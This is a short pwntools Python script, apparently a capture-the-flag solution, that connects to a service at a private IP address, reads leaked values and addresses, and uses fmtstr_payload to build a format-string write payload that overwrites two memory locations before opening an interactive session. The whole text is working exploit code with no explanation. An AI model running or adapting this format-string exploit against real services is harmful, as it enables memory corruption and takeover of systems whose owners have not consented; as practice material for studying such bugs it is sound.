 from pwn import *
p = remote('10.81.0.7', 14001)
p.recvline()
context.clear(arch='amd64')
aValue = int(p.recvline()[4:-1])
bValue = int(p.recvline()[4:-1])
aAddr = int(p.recvline()[11:-1], 16)
bAddr = aAddr - 8
log.info(f'a Value: {hex(aValue)}')
log.info(f'b Value: {hex(bValue)}')
log.info(f'a address: {hex(aAddr)}')
log.info(f'b address: {hex(bAddr)}')
writes = {aAddr: p64(aValue), bAddr: p64(bValue)}
payload = fmtstr_payload(10, writes, write_size='short')
print(payload)
p.sendline(payload)
p.interactive()